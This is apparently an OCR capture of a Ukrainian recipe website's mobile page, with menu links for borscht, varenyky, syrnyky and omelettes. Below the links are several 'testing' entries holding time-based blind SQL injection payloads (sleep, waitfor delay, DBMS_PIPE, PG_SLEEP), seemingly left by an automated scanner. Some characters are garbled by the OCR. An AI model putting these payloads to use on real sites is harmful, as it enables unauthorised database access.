
Борщ
Рецепти Окрошка
Сніданки
Рецепти Вареників
Рецепти Круасанів
Рецепти Омлет
Рецепти Сирників
Рецепти Яєчні
Статті
testing
testing0\XOR(if(now()=sysdate() sleep(15) 0))XOR\Z
testing����'"\\\\\\
testing\\
testing-1 waitfor delay \0:0:15\ --
testing\||DBMS_PIPE
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM